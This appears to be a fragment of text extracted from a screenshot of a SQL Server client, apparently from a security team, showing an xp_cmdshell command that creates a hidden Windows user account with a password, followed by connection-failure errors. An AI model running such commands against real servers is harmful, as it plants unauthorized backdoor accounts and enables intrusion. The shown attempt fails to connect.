 1 EXEC xp_cmdshell 'net user test123$ 123qwe!@#..';
信息
EXEC xp_cmdshell 'net user test123$ 123qwe!@#..'
[08001] [Microsoft][SQL Server Native Client 10.0]Named Pipes Provider: Could not open a connection to SQL Server [53].  (53)
[HYT00] [Microsoft][SQL Server Native Client 10.0]Login timeout expired (0)
[01S00] [Microsoft][SQL Server Native Client 10.0]Invalid connection string attribute (0)
[08001] [Microsoft][SQL Server Native Client 10.0]A network-related or instance-specific error has occurred while establishing a connection to SQL Server. Server is not found or not
accessible. Check if instance name is correct and if SQL Server is configured to allow remote connections. For more information see SQL Server Books Online. (53)
226安全团队
时间: 344.266s